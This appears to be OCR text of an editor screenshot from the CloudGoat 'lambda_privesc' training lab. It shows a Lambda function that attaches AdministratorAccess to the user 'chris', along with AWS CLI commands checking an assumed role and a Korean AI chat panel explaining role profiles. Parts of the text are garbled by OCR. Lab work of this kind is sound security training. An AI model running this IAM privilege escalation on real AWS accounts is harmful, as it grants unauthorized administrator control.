 Welcome
cheat_sheet_chris.md 9+
lambda_function.py
sfjames > .local > lib > python3.10 > site-packages > cloudgoat > lambda_privesc_cgidi6x2pxs65g > lambda_func > lambda_function.py > lambda_hand
1 import boto3
2
3 CHRIS_USER = "chris-cgidi6x2pxs65g"
4 ADMIN_POLICY = "arn:aws:iam::aws:policy/AdministratorAccess"
5
6
7 def lambda_handler(event, context):
8 iam = boto3.client("iam")
9
10 iam.attach_user_policy(
11 UserName=CHRIS_USER,
12 PolicyArn=ADMIN_POLICY,
13 )
14
15 return {
16 "result": "AdministratorAccess attached",
17 "user": CHRIS_USER,
18 }
PROBLEMS 87 OUTPUT DEBUG CONSOLE TERMINAL PORTS
bash - lambda_func
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/lambda_privesc_cgidi6x2pxs65g$ aws sts get-calle
r-identity \
--profile chris
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/lambda_privesc_cgidi6x2pxs65g$ aws sts get-calle
r-identity --profile lambda
{
"UserId": "AROA5F25AJRQ6YZLURBEM:Lambda_Auto",
"Account": "905896283233",
"Arn": "arn:aws:sts::905896283233:assumed-role/cg-lambdaManager-role-cgidi6x2pxs65g/Lambda_Auto"
}
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/lambda_privesc_cgidi6x2pxs65g$ ls
README.md cheat_sheet_chris.md manifest.yml start.txt terraform
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/lambda_privesc_cgidi6x2pxs65g$ mkdir -p lambda_f
unc
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/lambda_privesc_cgidi6x2pxs65g$ ls
README.md cheat_sheet_chris.md lambda_func manifest.yml start.txt terraform
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/lambda_privesc_cgidi6x2pxs65g$ cd lambda_func/
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/lambda_privesc_cgidi6x2pxs65g/lambda_func$ code
lambda_function.py
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/lambda_privesc_cgidi6x2pxs65g/lambda_func$ code
lambda_function.py
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/lambda_privesc_cgidi6x2pxs65g/lambda_func$ ls
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/lambda_privesc_cgidi6x2pxs65g/lambda_func$ ls
lambda_function.py
CHAT CODEX
CloudGoat 초기 설정 해결
SecretAccessKey
└─ SessionToken
6. 발급받은 임시 자격 증명으로 요청 실행
7. 임시 자격 증명을 캐시하고,
만료되면 필요할 때 다시 발급
즉 다음 두 방식은 결과적으로 같은 신원을 사용한
다.
Plain text
수동 assume-role
→ 임시 키를 직접 복사하고 등록
Role Profile
→ AWS CLI가 assume-role과 임시 키 관리를
실제 저장된 설정 확인
민감정보 없이 Role Profile 설정을 볼 수 있다.
Bash
aws configure get role_arn \
--profile lambda_manager_7
aws configure get source_profile \
--profile lambda_manager_7
aws configure ge le_session_name \
--profile lambda_manager_7
Ask for follow-up changes
5.6 Sol